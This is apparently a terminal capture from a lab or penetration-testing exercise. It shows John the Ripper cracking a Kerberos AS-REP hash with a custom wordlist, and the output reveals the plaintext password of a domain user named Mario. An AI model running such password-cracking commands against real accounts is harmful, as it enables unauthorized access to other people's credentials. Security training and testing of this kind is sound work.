 ┌──(anna㉿anna)-[/opt]
└─$ john --wordlist=/home/anna/Documents/pwdComuni.txt --format=krb5asrep ~/hash.asrep1
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ciaoBelli!1      ($krb5asrep$23$Mario@MYNETWORK)
1g 0:00:00:00 DONE (2024-06-03 09:40) 33.33g/s 633.3p/s 633.3c/s 633.3C/s ciao..unaPassword1!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.